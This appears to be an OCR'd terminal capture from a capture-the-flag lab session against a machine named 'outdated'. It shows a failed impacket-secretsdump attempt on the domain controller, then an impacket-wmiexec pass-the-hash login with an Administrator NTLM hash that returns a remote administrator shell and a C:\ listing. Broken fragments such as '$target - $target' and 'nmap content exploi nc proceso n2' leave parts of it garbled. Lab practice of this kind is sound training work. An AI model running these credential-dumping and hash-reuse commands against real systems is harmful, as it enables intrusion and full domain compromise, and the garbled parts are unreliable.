 13 : 54
192.168.83.132
10.10.14.87
$target - $target
================^CUnexpected error: .
This might have been caused by invalid arguments or network issues.
❯ impacket-secretsdump -just-dc -no-pass 'DC$@10.10.11.175'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or aut
hentication information.)
[*] Cleaning up...
❯ impacket-wmiexec WORKGROUP/Administrator@10.10.11.175 -hashes :716f1ce2e2cf38ee1210cce35eb78cb6
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
outdated\administrator
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is 2170-25D8
 Directory of C:\
06/15/2022  07:33 AM    <DIR>          inetpub
08/13/2022  09:35 PM    <DIR>          PerfLogs
08/08/2022  05:30 PM    <DIR>          Program Files
06/17/2022  10:50 PM    <DIR>          Program Files (x86)
06/20/2022  08:01 AM    <DIR>          Shares
06/15/2022  10:48 PM    <DIR>          Users
09/05/2022  08:53 PM    <DIR>          Windows
06/16/2022  04:03 PM    <DIR>          WSUS
               0 File(s)              0 bytes
               8 Dir(s)   8,667,758,592 bytes free
C:\>
10.10.11.175 nmap content exploi nc proceso n2